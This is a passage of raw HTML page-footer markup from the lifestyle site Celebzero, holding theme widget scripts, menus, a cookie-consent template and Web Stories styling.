		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__23593402 = new penciBlock();penci_block_23__23593402.blockID="penci_block_23__23593402";penci_block_23__23593402.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__23593402","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__23593402.content="";penciBlocksArray.push(penci_block_23__23593402);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__42996298" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__42996298  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__55856416" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__55856416" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__55856416block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__55856416 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__55856416 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__55856416 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__55856416.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="a21571c688fb148fd9050ae0-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__55856416 = new penciBlock();penci_block_6__55856416.blockID="penci_block_6__55856416";penci_block_6__55856416.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__55856416","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__55856416.content="";penciBlocksArray.push(penci_block_6__55856416);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="a21571c688fb148fd9050ae0-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-39867947"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="a21571c688fb148fd9050ae0-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="a21571c688fb148fd9050ae0-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list 